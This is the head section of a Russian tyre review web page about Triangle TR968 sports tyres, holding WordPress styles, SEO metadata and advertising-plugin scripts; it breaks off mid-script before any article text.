

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1tire.ru/shiny-triangle/triangle-tr968-komfortnye-i-bezopasnye-sportivnye-shiny.html
body_size: 29625
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6347253304e79",lightMode:undefined,created:1768674214})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//1tire.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<title>Triangle TR968: самые популярные китайские спортивные шины</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<link rel="canonical" href="https://1tire.ru/shiny-triangle/triangle-tr968-komfortnye-i-bezopasnye-sportivnye-shiny.html" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/1tire.ru\/","name":"1tire.ru - \u041f\u0435\u0440\u0432\u044b\u0439 \u043f\u043e \u0448\u0438\u043d\u0430\u043c","potentialAction":{"@type":"SearchAction","target":"https:\/\/1tire.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Первый по шинам &raquo; Лента комментариев к &laquo;Triangle TR968: комфортные и безопасные спортивные шины&raquo;" href="https://1tire.ru/shiny-triangle/triangle-tr968-komfortnye-i-bezopasnye-sportivnye-shiny.html/feed" />
<link rel='stylesheet' id='dashicons-css' href='https://1tire.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://1tire.ru/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://1tire.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='onetire-style-css' href='https://1tire.ru/wp-content/themes/1tire/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1tire.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1tire.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1tire.ru/?p=1007' />

		<style>
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon {
			width: 20px !important;
			height: 28px !important;
			padding: 6px 0 !important;
			margin-right: 0 !important;
		}
		#wpadminbar #wp-admin-bar-yst-email-commenters .ab-icon:before {
			content: "\f466";
		}
		</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/1tire.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return 